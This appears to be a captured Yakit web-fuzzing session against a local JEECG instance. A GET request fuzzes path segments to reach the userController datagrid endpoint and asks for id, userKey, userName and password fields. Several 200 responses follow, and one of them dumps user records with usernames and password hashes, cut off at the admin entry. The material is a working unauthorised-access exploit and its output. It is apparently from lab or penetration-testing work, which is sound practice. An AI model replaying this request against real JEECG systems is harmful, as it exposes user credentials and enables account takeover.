 GET /jeecg_war_exploded/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp297602883.txt)}}/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp3596843123.txt)}}/userController.do?
datagrid&field=id,userKey,userName,password HTTP/1.1
Host ? : jeecg.local:8088
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 2
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击查看全部查
所有数据
请求 Method 状态 响应大小 延迟(ms) 操作
292 GET 200 905 2569
293 GET 200 905 2947
294 GET 200 905 2576
295 GET 200 905 1320
296 GET 200 905 1486
快速预览 请求 响应 提取数据 美化 HEX 编码
9
10 {"total":6,"rows":[{"state":"closed",
"id":"402880e74d75c4dd014d75d44af30005",
"userKey":"\u666E\u901A\u7528\u6237 普通用户,demo","userName":"demo"
"password":"deec3ebf23191eee"},{"state":"closed",
"id":"402881f36468e19e016468e950350012","userKey":"demo",
"userName":"ceshi_001",
"password":"a9db4d085a7f247fb2e864d1619c14c3"},{"state":"closed",
"id":"4028ef81538330cd01538333b7bc0001",
"userKey":"\u7ECF\u7406\u89D2\u8272 经理角色","userName":"lisi",
"password":"fa83c6e9a2006c62"},{"state":"closed",
"id":"8a8ab0b246dc81120146dc8181950052",
"userKey":"\u7BA1\u7406\u5458 管理员","userName":"admin",